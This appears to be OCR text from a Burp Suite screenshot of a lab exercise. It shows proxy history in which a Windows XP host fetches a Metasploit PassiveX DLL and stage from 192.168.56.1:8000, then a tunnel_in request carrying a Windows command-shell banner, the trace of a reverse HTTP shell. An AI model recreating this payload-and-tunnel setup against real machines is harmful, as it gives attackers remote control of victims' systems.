 burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: showing all items
# host method URL params mod status length MIME ty... extensi... title
77 http://192.168.20.18 GET / 200 1998 HTML YBKPpMBi
78 http://192.168.20.18 GET 200 4552 tar
79 http://192.168.56.1:8000 GET /metasploit 200 2514 HTML
80 http://192.168.56.1:8000 GET /metasploit/passivex.dll 200 1260... dll
81 http://192.168.56.1:8000 GET /metasploit/passivex.dll 200 1260... dll
82 http://192.168.56.1:8000 GET /metasploit/stage 200 312
83 http://192.168.56.1:8000 GET /metasploit/tunnel_out 200 119 text
84 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
85 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
86 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
87 http://192.168.56.1:8000 GET /metasploit/tunnel_out
88 http://192.168.56.1:8000 POST /metasploit/tunnel_in 200 70
89 http://192.168.56.1:8000 GET /metasploit/tunnel_out
90 http://192.168.56.1:8000 GET /metasploit/tunnel_out
request response
raw params headers hex
POST /metasploit/tunnel_in HTTP/1.0
X-Sid: sid=1
Host: 192.168.56.1:8000
Pragma: no-cache
Content-Length: 39
Microsoft Windows XP [Version 5.1.2600]
+ < > 0 matches